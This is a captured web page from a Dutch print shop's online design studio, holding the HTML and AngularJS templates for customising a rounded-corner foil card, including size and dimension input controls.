

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studio.welovedeco.nl/product_design_customize.php?pid=287&tempid=4706&type=S&return_page=https%3A%2F%2Fwww.weddingdeco.nl%2Fwelovedeco_onprintshop%2FonPrintShop%2FproductNotInCartRedirect%2F&ex_response_param=product_id%3D53636%2Credirect_url%3Dhttps%3A%2F%2Fwww.weddingdeco.nl%2Ffolie-eigen-ontwerp-kaart-ronde-hoeken-staand-enkel%2F
body_size: 52910
content:
    <!DOCTYPE html>
    <html ng-app="rxStudio" lang="en">

    <head>
        <title>Foliekaart ronde hoeken staand enkel</title>
        <script type="text/javascript">
function opsonloadcallback(e,t){let n;function o(){void 0!==e&&e(),document.removeEventListener("scroll",o),document.removeEventListener("mousedown",o),document.removeEventListener("mousemove",o),document.removeEventListener("touchstart",o),document.removeEventListener("scroll",o),document.removeEventListener("keydown",o),clearTimeout(n)}document.addEventListener("scroll",o),document.addEventListener("mousedown",o),document.addEventListener("mousemove",o),document.addEventListener("touchstart",o),document.addEventListener("scroll",o),document.addEventListener("keydown",o),!1!==t&&window.addEventListener("load",(function(){n=setTimeout((function(){o()}),t||100)}))}
</script><meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta charset="UTF-8">
<meta name="description" content="Foliekaart ronde hoeken staand enkel" />
<meta name="language" content="EN"><meta name="url" content="https://studio.welovedeco.nl"><meta name="identifier-URL" content="https://studio.welovedeco.nl"><meta name="og:title" content="Foliekaart ronde hoeken staand enkel"/><meta name="og:url" content="https://studio.welovedeco.nl%2Fproduct_design_customize.php%3Fpid%3D287%26tempid%3D4706%26type%3DS%26return_page%3Dhttps%3A%2F%2Fwww.weddingdeco.nl%2Fwelovedeco_onprintshop%2FonPrintShop%2FproductNotInCartRedirect%2F%26ex_response_param%3Dproduct_id%3D53636%2Credirect_url%3Dhttps%3A%2F%2Fwww.weddingdeco.nl%2Ffolie-eigen-ontwerp-kaart-ronde-hoeken-staand-enkel%2F"/><meta name="og:site_name" content="Welovedeco"/><meta name="og:description" content="Foliekaart ronde hoeken staand enkel"/><meta property="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://studio.welovedeco.nl/product_design_customize.php?pid=287&tempid=4706&type=S&return_page=https://www.weddingdeco.nl/welovedeco_onprintshop/onPrintShop/productNotInCartRedirect/&ex_response_param=product_id=53636,redirect_url=https://www.weddingdeco.nl/folie-eigen-ontwerp-kaart-ronde-hoeken-staand-enkel/"/><meta property="twitter:title" content="Foliekaart ronde hoeken staand enkel"/><meta property="twitter:description" content="Foliekaart ronde hoeken staand enkel"/>        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link href="https://studio.welovedeco.nl/dist/studio/Content/css/studio_style.css?1759922998000"  rel="stylesheet" type="text/css" />
<link href="https://studio.welovedeco.nl/studio/Content/css/pdffonts.min.css?1695038478"  rel="stylesheet" type="text/css" />
<link href="https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/fontimages/client_font.css?v=1759924928"  rel="stylesheet" type="text/css" />
<link href="https://studio.welovedeco.nl/studio/Theme/tealGreen/Content/css/style.css?1695038479"  rel="stylesheet" type="text/css" />
	<!--[if IE 8]>
	<style>#loading-text {	display: none;}	.loading-container-lg .loading, .loading-container-el .loading, .loading-container-sm .loading, .loading-container-es .loading, .loading-container .loading {background : url('/templates/images/loader_text.gif') no-repeat center;	border: 0px;}</style>
	<![endif]-->
	        <style>:root{--brand-primary:#bca68b;--brand-primary-text:#ffffff;--secondaryDark:#666666;--secondayText:#ffffff;}</style><script type="text/javascript">
if('serviceWorker' in navigator){window.addEventListener("load",()=>{let refreshing;const o=navigator.serviceWorker.controller;navigator.serviceWorker.register("/sw.js").then(function(n){if(o){navigator.serviceWorker.addEventListener('controllerchange',function(){if(refreshing)return;refreshing=!0;localStorage.removeItem('__amplify__templateData');window.location.reload()})}}).catch(function(o){console.error(o)})})}else{console.log('Service Worker is not supported in this browser.')}
</script>        <script type="text/javascript">
            var DIR_HTTP_STUDIO_TEMPLATES = 'https://studio.welovedeco.nl/studio/Templates/';
            var DIR_HTTP_STUDIO_SCRIPTS = 'https://studio.welovedeco.nl/studio/Scripts/';
            var DIR_HTTP_STUDIO_SERVICES = 'https://studio.welovedeco.nl/studio/Services/';
            var DIR_HTTP_STUDIO_CONTENT = 'https://studio.welovedeco.nl/studio/Content/';
            var DIR_HTTP_IMAGES_COMMON = 'https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/common/';
            var DIR_HTTP_COMMONIMAGES = 'https://studio.welovedeco.nl/common_images/';

            loadConfiguration = {};
            loadConfiguration.opsURLVersion = "1005";
                            loadConfiguration.studioTheme = 'tealGreen';
                var DIR_HTTP_STUDIO_THEME = 'https://studio.welovedeco.nl/studio/Theme/tealGreen/';
                var DIR_HTTP_STUDIO_THEME_CONTENT = 'https://studio.welovedeco.nl/studio/Theme/tealGreen/Content/';
                var DIR_HTTP_STUDIO_THEME_TEMPLATES = 'https://studio.welovedeco.nl/studio/Theme/tealGreen/Templates/';
                        loadConfiguration.baseUrl = 'https://studio.welovedeco.nl/';
            loadConfiguration.parameters = {"pid":287,"pcid":null,"catname":"","tf":"01202629260919_287_41862","sizeId":"324","template_id":4706,"template_type":"S","user_id":0,"cart_position":null,"flag_admin":0,"templateType":"0","common_panel":"0","studioType":"normal","templateAction":null,"layoutType":null,"layoutAction":null,"fromPopup":null,"refOrderId":null,"orderProId":null,"uniqueName":"287_18419","savePDFFileName":"","tempid":4706,"studio_mode":null,"type":"S","ref":null,"deviceType":"desktop"};
            loadConfiguration.isAdmin = false;
            loadConfiguration.logo = 'https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/websitelogos/retailer_studio_small_logo595.png';
            loadConfiguration.loaderlogo = 'https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/websitelogos/retailer_studio_logo47.png';
            loadConfiguration.deviceType = 'desktop';
            loadConfiguration.labels = {
                serverError: "Server error: Contact administrator",
                STUDIO_COMMON_LOADING_LABEL: 'Laden',
                STUDIO_COMMON_BUTTON_LABEL_OK: 'Oké',
            };
            //config[studioDisplayArea] changed to static full
            loadConfiguration.studioDisplayArea = 'full';
            loadConfiguration.studioType = 'normal';
            loadConfiguration.loaders = {
                'primaryLoader': '<div class="loader-inner d-flex flex-column align-items-center">{loaderLogo}<div><img src="https://studio.welovedeco.nl/studio/Content/images/welovedeco-loader.gif" alt="Loading" height="30" width="100" >{loaderMessage}</div></div>',
            };
            var storeConfigurationServer = "[base64]/[base64]/[base64]/[base64]/[base64]/[base64]";
            var productConfigurationServer = "[base64]";
        </script>
            </head>

    <body ng-controller="appCtrl">
    <noscript><div class="alert alert-danger">Currently Javascript is disabled in your browser, so please enable it. Check <a target="_blank" class="alert-link" href="http://www.activatejavascript.org/">how to enable javascript</a> in various browsers.</div></noscript>
        <h1 style="font-size:0px; margin-bottom:0;">Foliekaart ronde hoeken staand enkel</h1>
        <div ng-class="{'container': (appConfiguration.studioDisplayArea === 'container'), 'container-fluid': (appConfiguration.studioDisplayArea !== 'container'), 'page-locked': isPageLocked, 'canvas-fullwidth': (appConfiguration.data.canvasFullWidth === true && appConfiguration.data.hasClass.rightPanelOpen !== true), 'right-panel-open': (appConfiguration.data.hasClass.rightPanelOpen === true)}" class="studio_container {{appConfiguration.studioTypeClass}} {{ (appConfiguration.propertyPanel.fix == true) ? 'fixed-property-panel' : ((appConfiguration.propertyPanel.fix == false && appConfiguration.propertyPanel.minimal == true) ? 'floating-minimal-property-panel' : 'floating-property-panel') }}" ops-loader="applicationLoader">
    <div ng-if="appConfiguration.cms.header !== ''" class="row studio-header-cms">
        <div class="col-12 my-3" ng-bind-html="appConfiguration.cms.header | to_trusted"></div>
    </div>
    <div class="row">
        <div ng-include src="panel.top" class="col-12 studio-top"></div>
    </div>
    <div class="row middle-content">
        <div class="col-12 col-md-4 col-lg-3 col-xl-2 px-0 left-panel-wrapper">
            <div ng-include src="panel.left" class="left-panel-tools"></div>
        </div>
        <div class="col-12 col-md px-0 canvas-panel">
            <rx-page page-source="appConfiguration.product.pages" canvas-template="panel.center"></rx-page>
        </div>
    </div>
    <div class="ops-loader page-pre-load"></div>
    <!-- <div ng-if="appConfiguration.cms.footer !== ''" class="row"><div class="col-xs-12 spacer-top spacer-bottom" ng-bind-html="appConfiguration.cms.footer | to_trusted"></div></div> -->
</div>        <script type="text/javascript">
            var msg = '<div class="loader-msg"> <span>' + loadConfiguration.labels.STUDIO_COMMON_LOADING_LABEL + '</span> <div id="inTurnFadingTextG"> <div id="inTurnFadingTextG_1" class="inTurnFadingTextG">.</div><div id="inTurnFadingTextG_2" class="inTurnFadingTextG">.</div><div id="inTurnFadingTextG_3" class="inTurnFadingTextG">.</div></div></div>',
                loaderHtml = loadConfiguration.loaders.primaryLoader,
                logoImage = '<div class="main-logo"><img src="' + loadConfiguration.loaderlogo + '"></div>'
            loaderHtml = loaderHtml.replace('{loaderMessage}', msg);
            loaderHtml = loaderHtml.replace('{loaderLogo}', logoImage);
            document.getElementsByClassName("page-pre-load")[0].innerHTML = '<div class="ops-loader">' + loaderHtml + '</div>';
        </script>
        
<script src="https://studio.welovedeco.nl/studio/Scripts/studio_script.js?1702284739"></script>
<script src="https://studio.welovedeco.nl/studio/Scripts/studio_1.js?1747032207"></script>
<script src="https://studio.welovedeco.nl/studio/Scripts/studio_2.js?1724824143"></script>
<script src="https://studio.welovedeco.nl/studio/Theme/tealGreen/theme.js?1695038479"></script>
            </body>

    </html>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/topPanel.html?1005
body_size: 3474
content:
<!-- top area -->
<div ng-controller="topPanelCtrl">

<script type="text/ng-template" id="topPanelTemplate">
    <li class="list-inline-item mr-0" ng-repeat="topPanelTool in panelTools | orderBy : 'sortOrder'" ng-if="(topPanelTool.visibility | lowercase) !== 'hide'" ng-switch on="topPanelTool.toolType" ng-class="(isIpadMenu || isMobileMenu) ? ((isMobileMenu) ? topPanelTool.toolClassMobile: topPanelTool.toolClassIpad) : topPanelTool.toolClass">

        <div ng-switch-when='logo' class="d-none d-xl-block">
            <a ng-if="appConfiguration.logo !== undefined && appConfiguration.logo !== ''" class="navbar-brand" href="{{ appConfiguration.baseUrl }}"><img class="img-fluid" ng-src="{{ appConfiguration.logo }}"/></a>{{ SITE_URL }}
            <p class="text-left mb-0 ml-2" ng-if="appConfiguration.product.type === 'package'">
                <label class="font-md mb-0 text-primary text-nowrap overflow-hidden" title="{{ appConfiguration.product.title }}">{{ appConfiguration.product.title }}</label>
                <label ng-if="appConfiguration.templateData.cardname" class="d-block mb-0"><small>{{  appConfiguration.templateData.cardname }}</small></label>
            </p>
        </div>

        <div ng-switch-when='productDetails'>
            <div class="product-name-size mt-2 mt-md-0 mb-1 mb-md-0">
                <p class="text-ellipsis text-nowrap overflow-hidden text-left" ng-if="appConfiguration.product.type !== 'package'">
                    <label class="font-md" title="{{ appConfiguration.product.title }}">{{ appConfiguration.product.title }}</label>
                </p>
                <form class="form-inline d-none d-md-block" ng-switch on="appConfiguration.config.restrictSize">
                    <div class="form-group w-100" ng-switch-when='false'>
                        <ui-select ng-model="appConfiguration.data.selectedSize" theme="selectize" skip-focusser="true" on-select="topPanelTool.onChange()" title="{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_SIZE }}" ng-if="appConfiguration.product.customSize.enabled !== true && appConfiguration.product.type !== 'package'">
                            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_SIZE }}">{{$select.selected.title}}</ui-select-match>
                            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                            <ui-select-choices repeat="size in appConfiguration.product.sizes | filter: {title: $select.search}">
                                <div ng-bind-html="size.title | highlight: $select.search"></div>
                            </ui-select-choices>
                        </ui-select>
                        <div ng-if="appConfiguration.product.customSize.enabled === true" class="custom-size">
                            <div class="narrow-gutter row">
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length === 0 && appConfiguration.product.customSize.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayWidth" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-readonly="appConfiguration.product.customSize.restrictSize.width.editable === false">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length === 0 && appConfiguration.product.customSize.interval > 0" type="number" step="{{appConfiguration.product.customSize.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayWidth" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-readonly="appConfiguration.product.customSize.restrictSize.width.editable === false">

                                  <select ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayWidth" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-options="o as o for o in appConfiguration.product.customSize.restrictSize.width.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_WIDTH }}</label>
                  				</div>
                              </div>
                              <div class="col px-1">
                				<div class="form-group">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length === 0 && appConfiguration.product.customSize.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayHeight" ng-change="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-readonly="appConfiguration.product.customSize.restrictSize.height.editable === false">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length === 0 && appConfiguration.product.customSize.interval > 0" type="number" step="{{appConfiguration.product.customSize.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayHeight" ng-change="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-readonly="appConfiguration.product.customSize.restrictSize.height.editable === false">
                                  <select ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayHeight" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-options="o as o for o in appConfiguration.product.customSize.restrictSize.height.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_HEIGHT }}</label>
    				            </div>
                              </div>
                              <div class="col px-0" ng-if="appConfiguration.product.customSize.unitConfiguration.units.length > 1">
                                  <div class="form-group">
                                    <select class="select form-control" ng-model="appConfiguration.data.newUnit" ng-change="topPanelTool.changeCustomSizeUnit()" ng-options="o.label for o in appConfiguration.product.customSize.unitConfiguration.units track by o.value"></select>
                                  </div>
                              </div>
                              <div class="col-5" ng-if="appConfiguration.product.customSize.restrictSize.width.editable === true || appConfiguration.product.customSize.restrictSize.height.editable === true">
                                <div class="btn-group">
                                  <button class="btn btn-dark-gray px-2 rounded btn-sm py-1" ng-click="topPanelTool.onCustomSizeUpdate()">{{appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</button>
                                	<a uib-tooltip="{{ appConfiguration.labels.STUDIO_CUSTOM_SIZE_PRICE_CALCULATOR_LABEL }}" tooltip-placement="bottom" ng-if="appConfiguration.product.customSize.priceCalculatorURL !== undefined && (appConfiguration.product.customSize.restrictSize.width.editable === true || appConfiguration.product.customSize.restrictSize.height.editable === true)" class="btn btn-link text-primary btn-sm py-1 px-2 ml-1" ng-click="topPanelTool.openPriceCalculator()"><i class="far font-lg fa-calculator"></i></a>
                                </div>
                              </div>
                            </div>
                        </div>

                        <div ng-if="appConfiguration.product.type === 'package'" class="custom-size">
                            <div class="narrow-gutter row">
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.L" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayDimension.L" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.length.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.L" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayDimension.L" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.length.editable === false">

                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.L" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayWidth" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.length.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_LENGTH }}</label>
                  				</div>
                              </div>
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.W" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.width.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.W" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.width.editable === false">

                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.W" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.width.predefined">
                            	  </select>
                                  <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_WIDTH }}</label>
                                </div>
                              </div>
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.D" ng-change="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.depth.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.D" ng-change="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.depth.editable === false">
                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.D" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.depth.predefined">
                                  </select>
                                    <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_DEPTH }}</label>
                                </div>
                              </div>
                              <div class="col-auto px-1" ng-if="appConfiguration.product.packageProductDetails.unitConfiguration.units.length > 1">
                                  <div class="form-group">
                                    <select class="select form-control" ng-model="appConfiguration.data.newUnit" ng-change="topPanelTool.changeBoxSizeUnit()" ng-options="o.label for o in appConfiguration.product.packageProductDetails.unitConfiguration.units track by o.value"></select>
                                  </div>
                              </div>
                              <div class="col-auto" ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.editable === true || appConfiguration.product.packageProductDetails.restrictSize.width.editable === true || appConfiguration.product.packageProductDetails.restrictSize.depth.editable === true">
                                <div class="btn-group">
                                  <button class="btn btn-dark-gray px-2 rounded float-left" ng-click="topPanelTool.onBoxSizeUpdate()">{{appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</button>
                                	<a uib-tooltip="{{ appConfiguration.labels.STUDIO_CUSTOM_SIZE_PRICE_CALCULATOR_LABEL }}" tooltip-placement="bottom" ng-if="appConfiguration.product.packageProductDetails.priceCalculatorURL !== undefined && (appConfiguration.product.packageProductDetails.restrictSize.length.editable === true || appConfiguration.product.packageProductDetails.restrictSize.width.editable === true || appConfiguration.product.packageProductDetails.restrictSize.depth.editable === true)" class="btn btn-link px-1 float-left ml-1" ng-click="topPanelTool.openPriceCalculator()"><i class="far fa-calculator font-lg text-primary"></i></a>
                                </div>
                              </div>
                            </div>
                        </div>

                    </div>
                    <div class="form-group" ng-switch-when='true'>
                        <label>{{  appConfiguration.data.selectedSize.title }}</label>
                        <label class="measure-unit" ng-if="appConfiguration.config.ruler.enable!==true">( {{ appConfiguration.config.ruler.unit }} )</label>
                    </div>
                    <div class="form-group" ng-if="appConfiguration.product.type !== 'package' && appConfiguration.templateData.cardname">
                        <label><small>{{  appConfiguration.templateData.cardname }}</small></label>
                    </div>
                </form>
            </div>
        </div>
        <button uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom" ng-switch-when='button' ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" ng-click="topPanelTool.onClick(topPanelTool)" ng-disabled="topPanelTool.isDisabled()">
            <span class="tool-icon">
                <i ng-class="topPanelTool.toolIcon"></i>
            </span>

            <span class="tool-text" ng-class="(isIpadMenu) ? topPanelTool.toolTextClassIpad : topPanelTool.toolTextClass">{{ topPanelTool.toolText }}</span>
        </button>

      <div ng-switch-when='checkbox' ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" class="custom-control" uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom">
              <input id="checkbox-{{topPanelTool.key}}" type="checkbox" class="custom-control-input" ng-change="topPanelTool.onChange(topPanelTool.model)" ng-model="topPanelTool.model"/>
              <label class="custom-control-label font-sm" for="checkbox-{{topPanelTool.key}}">{{ topPanelTool.toolText }}</label>
      </div>
      <div ng-switch-when='popup' uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom">
        <button uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom" ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" uib-popover-template="'{{ topPanelTool.template }}'" popover-is-open="topPanelTool.model" popover-trigger="'outsideClick'" popover-placement="bottom" popover-title="{{ topPanelTool.toolText }}" popover-append-to-body="true">
            <span class="tool-icon">
                <i ng-class="topPanelTool.toolIcon"></i>
            </span>
            <span class="tool-text" ng-class="(isIpadMenu) ? topPanelTool.toolTextClassIpad : topPanelTool.toolTextClass">{{ topPanelTool.toolText }}</span>
        </button>
      </div>
    </li>
</script>

<script type="text/ng-template" id="topPanelIpadMenuTemplate">
  <li class="dropdown" uib-dropdown>
      <a uib-dropdown-toggle aria-expanded="false" aria-haspopup="true" role="button" data-toggle="dropdown" class="dropdown-toggle"  >
          <i class="far fa-chevron-down"></i>
          {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}
      </a>
      <ul uib-dropdown-menu class="dropdown-menu" ng-init="panelTools = (panelTools | filter:{isIpadMenu:true}); isIpadMenu=true; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
  </li>
</script>

<script type="text/ng-template" id="topPanelMobileMenuTemplate">
  <li class="dropdown" uib-dropdown>
      <a uib-dropdown-toggle aria-expanded="false" aria-haspopup="true" role="button" data-toggle="dropdown" class="dropdown-toggle" >
          <i class="far fa-bars fa-lg"></i>
      </a>
      <ul uib-dropdown-menu class="dropdown-menu" ng-init="panelTools = (panelTools | filter:{isMobileMenu:true}); isMobileMenu=true; isIpadMenu=false;" ng-include src="'topPanelTemplate'"></ul>
  </li>
</script>

<div class="row align-items-md-center">
	<div class="col-auto px-0 d-none d-md-block">
   	<button class="navbar-toggler border-0 text-dark" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation" ng-if="appConfiguration.cms.studioNavbar !== ''"><i class="far fa-bars"></i></button>
    	<div class="navbar-collapse collapse" id="navbar" >
    		<button class="navbar-toggler border-0 text-light my-2" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation"><i class="far fa-times"></i></button>
    		<div class="navbar-cms" ng-bind-html="appConfiguration.cms.studioNavbar | to_trusted"></div>
    	</div>
   	</div>
    <div class="top-left col-8 col-md-auto px-0">
      <!-- <ul class="action-tools list-unstyled hidden-sm hidden-md hidden-lg" ng-if="(topPanelTools | filter:{isMobileMenu: true, position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true, position:'left'})" ng-include src="'topPanelMobileMenuTemplate'"></ul> -->
      <ul class="action-tools list-inline" ng-if="(topPanelTools | filter:{position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{position:'left'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <!-- <ul class="action-tools list-unstyled hidden-lg d-none d-md-block" ng-if="(topPanelTools | filter:{isIpadMenu: true, position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true, position:'left'})" ng-include src="'topPanelIpadMenuTemplate'"></ul> -->

    </div>
    <div class="top-center col-auto col-lg px-0 mr-auto ml-md-auto">
      <ul class="action-tools list-inline d-md-none" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && (isMobileScreen && (topPanelTools | filter:{isMobileMenu: true}).length !== 0)" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true})" ng-include src="'topPanelMobileMenuTemplate'"></ul>
      <ul class="action-tools list-inline" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && ( (topPanelTools | filter:{position:'center', displayLocation: '!left'}).length !== 0)" ng-init="panelTools =  (topPanelTools | filter:{position:'center', displayLocation: '!left'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
